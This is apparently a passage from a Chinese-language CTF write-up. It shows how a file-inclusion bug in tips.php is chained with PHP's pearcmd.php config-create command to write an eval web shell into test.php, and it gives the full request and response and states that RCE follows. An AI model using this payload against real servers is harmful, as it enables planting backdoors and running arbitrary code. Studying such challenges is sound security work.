 发现不能用php伪协议，也不能直接 / 开头和用 ../ ，但能用file协议
可以包含 pearcmd.php 来写马实现getshell
代码块
1 /tips.php?+config-create+/&file=file:///usr/local/lib/php/pearcmd&/<?
=@eval($_POST['cmd']);?>+test.php
请求
Raw 参数 头 Hex
GET
/tips.php?+config-create+/&file=file:///usr/local/lib/php/pearcmd&/<?=@eva
l($_POST['cmd']);?>+test.php HTTP/1.1
Host: 27.25.151.198:46309
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/137.0.0.0 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/web
p,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Cookie: PHPSESSID=3e6378b2ecb1bac5d35f6bb8fd5de294;
pahint=L3Zhci9mbGFnL2ZsYWcudHh0
Connection: close
? < + > 输入搜索字词 没有比赛
完成
响应
Raw 头 Hex Render
HTTP/1.1 200 OK
Host: 27.25.151.198:46309
Connection: close
X-Powered-By: PHP/7.0.33
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Cache-Control: no-store, no-cache, must-revalidate
Pragma: no-cache
Content-type: text/html; charset=UTF-8
CONFIGURATION (CHANNEL PEAR.PHP.NET):
=====================================
Auto-discover new Channels auto_discover <not set>
Default Channel default_channel pear.php.net
HTTP Proxy Server Address http_proxy <not set>
PEAR server [DEPRECATED] master_server <not set>
Default Channel Mirror preferred_mirror <not set>
Remote Configuration File remote_config <not set>
PEAR executables directory bin_dir
/&file=file:/usr/local/lib/php/pearcmd&/<?=@eval($_POST['cmd']);?>/pear
PEAR documentation directory doc_dir
/&file=file:/usr/local/lib/php/pearcmd&/<?=@eval($_POST['cmd']);?>/pear
/docs
PHP extension directory ext_dir
/&file=file:/usr/local/lib/php/pearcmd&/<?=@eval($_POST['cmd']);?>/pear
/ext
PEAR directory php_dir
/&file=file:/usr/local/lib/php/pearcmd&/<?=@eval($_POST['cmd']);?>/pear
/php
PEAR Installer cache directory cache_dir
/&file=file:/usr/local/lib/php/pearcmd&/<?=@eval($_POST['cmd']);?>/pear
/cache
PEAR configuration file cfg_dir
/&file=file:/usr/local/lib/php/pearcmd&/<?=@eval($_POST['cmd']);?>/pear
/cfg
directory
PEAR data directory data_dir
/&file=file:/usr/local/lib/php/pearcmd&/<?=@eval($_POST['cmd']);?>/pear
/data
PEAR Installer download download_dir
/&file=file:/usr/local/lib/php/pearcmd&/<?=@eval($_POST['cmd']);?>/pear
/download
directory
Systems manpage files man_dir
/&file=file:/usr/local/lib/php/pearcmd&/<?=@eval($_POST['cmd']);?>/pear
/man
? < + > 输入搜索字词 没有比赛
3,337字节 | 108毫秒
接着访问 test.php ，即可RCE